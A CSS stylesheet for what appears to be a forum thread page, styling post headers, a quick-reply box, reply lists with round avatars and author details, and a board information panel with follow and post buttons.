.xm-container-detail .reply {
    padding: 20px 25px;
    background: #fff;
    border: 1px solid #e6e6e6;
    margin-bottom: 10px;
}

.xm-container-detail .invitation h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 26px;
    color: #ff8b3d;
}

.xm-container-detail .invitation .txt {
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    color: #8c8c8c;
    overflow: hidden;
    line-height: 24px;
}

.xm-container-detail .invitation .txt a {
    color: #333;
}

.xm-container-detail .invitation .txt a:hover {
    color: #ff8b3d;
    text-decoration: none;
}

.xm-container-detail .invitation .txt .see {
    float: right;
    margin-bottom: 0;
    color: #8c8c8c;
}

.xm-container-detail .invitation .txt .see span {
    margin-right: 5px;
}

.xm-container-detail .invitation .txt .see .glyphicon {
    color: #dfdfdf;
}

.xm-container-detail .invitation .invitation_content img {
    max-width: 100%;
}

.xm-container-detail .faster_reply {
    display: table;
    padding: 10px 0;
    width: 100%;
}

.xm-container-detail .faster_reply .img-box {
    display: table-cell;
    width: 50px;
    height: 50px;
    overflow: hidden;
    border-radius: 50%;
}

.xm-container-detail .faster_reply .img-box img {
    width: 100%;
}

.xm-container-detail .faster_reply .input-box {
    display: table-cell;
    padding: 0 10px;
}

.xm-container-detail .faster_reply .input-box input {
    width: 100%;
    height: 36px;
    border: 1px solid #e6e6e6;
    padding-left: 10px;
}

.xm-container-detail .faster_reply .btn-box {
    display: table-cell;
    width: 150px;
}

.xm-container-detail .faster_reply .btn-box span {
    display: inline-block;
    background-color: #ff8b3d;
    line-height: 40px;
    width: 100%;
    text-align: center;
    color: white;
    cursor: pointer;
}

@media (max-width:768px) {
    .xm-container-detail .faster_reply .btn-box {
        width: 60px;
    }
}

.xm-container-detail .reply .reply-title {
    margin-bottom: 10px;
}

.xm-container-detail .reply .reply-title .reply_nav {
    font-size: 18px;
    color: #ff7519;
    overflow: hidden;
    line-height: 26px;
}

.xm-container-detail .reply .reply-title .nonstop {
    float: right;
    font-size: 12px;
    color: #8c8c8c;
    display: inline-block;
    line-height: 26px;
    cursor: pointer;
}

.xm-container-detail .reply .reply-title .nonstop:hover {
    color: #ff7519;
}

.xm-container-detail .reply ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.xm-container-detail .reply li {
    border-bottom: 1px solid #e6e6e6;
    margin-top: 30px;
}

.xm-container-detail .reply .reply_list_img {
    width: 50px;
    height: 50px;
    overflow: hidden;
    float: left;
    border-radius: 50%;
}

.xm-container-detail .reply .reply_list_img img {
    width: 100%;
}

.xm-container-detail .reply .reply_list_con {
    margin-left: 60px;
}

.xm-container-detail .reply .auth_msg {
    line-height: 20px;
    color: #8c8c8c;
    font-size: 12px;
    overflow: hidden;
}

.xm-container-detail .reply .auth_msg .auth_name {
    margin-right: 5px;
    font-size: 14px;
    color: #ff8b3d;
}

.xm-container-detail .reply .auth_msg .reply_list_float {
    float: right;
    color: #c3c3c3;
}

.xm-container-detail .reply .reply_txt {
    font-size: 14px;
    line-height: 20px;
    margin-top: 5px;
}

.xm-container-detail .reply .replay_bu {
    text-align: right;
    font-size: 12px;
    color: #8c8c8c;
    margin-bottom: 0;
    line-height: 35px;
}

.xm-container-detail .reply .replay_bu span:hover {
    color: #333;
}


/*add*/

.special-container {
    width: 76%;
}

.special-row {
    margin: 0;
}

.special-row>div {
    padding: 0;
}

.back {
    background-color: #f3f3f3;
}

.plateinfor {
    padding: 20px 30px;
    border: 1px solid #dfdfdf;
    margin-bottom: 10px;
    background: #fff;
    color: #8c8c8c;
    font-size: 12px;
    margin-top: 10px;
}

.plateinfor a:first-child {
    line-height: 20px;
    font-size: 16px;
    color: #333;
    text-decoration: none;
}

.plateinfor span {
    color: #8c8c8c;
    font-size: 12px;
}

.plateinfor .attention {
    background: #f3f3f3;
    display: inline-block;
    text-align: center;
    cursor: pointer;
    margin: 0 10px 0 15px;
    width: 60px;
    line-height: 20px;
}

.plateinfor .push {
    display: inline-block;
    float: right;
    width: 100px;
    font-size: 12px;
    color: #fff;
    line-height: 24px;
    background-color: #ff7519;
    text-align: center;
    text-decoration: none;
}